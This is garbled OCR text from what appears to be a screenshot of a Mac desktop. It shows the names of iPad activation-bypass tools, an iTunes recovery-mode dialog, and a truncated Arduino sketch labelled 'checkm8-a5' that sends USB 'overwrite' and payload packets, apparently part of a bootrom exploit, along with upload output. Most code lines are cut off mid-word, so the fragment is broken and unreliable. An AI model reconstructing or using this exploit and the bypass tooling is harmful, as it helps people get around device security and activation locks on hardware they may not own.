 iTunes File Edit View Controls Account Window Help
Wed 12:02 PM
Device-Console-
master
Hopper
Disassembler v4
RDUNLOCK TOOL
ZIP
PY
2,4
Pad2.4Bypasser
Apple Tech 752 Bypass Tool 5.4
Connect an
iTunes has detected an iPad in recovery mod
restore this iPad before it can be used with i
OK
Delete Setup.app
donate: paypal.me/appletech752
Back
checkm8-a5
am her
int8_t tmpbuf[0x40];
Serial.println("overwrite sending ...");
rcode = Usb.ctrlReq_SETUP(0, 0, 0, 0, 0, 0, 0, 0x40)
Serial.print("    SETUP: "); Serial.println(rcode, H
//Usb.regWr(rHCTL, bmSNDTOG0);
memset(tmpbuf, 0xcc, sizeof(tmpbuf));
rcode = send_out(tmpbuf, 0x40);
Serial.print("    OUT (pre packet): "); Serial.print
for(int i = 0; i < 0x40; i++)
tmpbuf[i] = pgm_read_byte(overwrite + i);
rcode = send_out(tmpbuf, 0x40);
Serial.print("    OUT: "); Serial.println(rcode, HEX
Serial.println("payload sending ...");
rcode = Usb.ctrlReq_SETUP(0, 0, 0x21, 1, 0, 0, 0, si
Done uploading.
Sketch uses 7892 bytes (24%) of program storage space.
Global variables use 807 bytes (39%) of dynamic memory,
218
Arduino Uno on /dev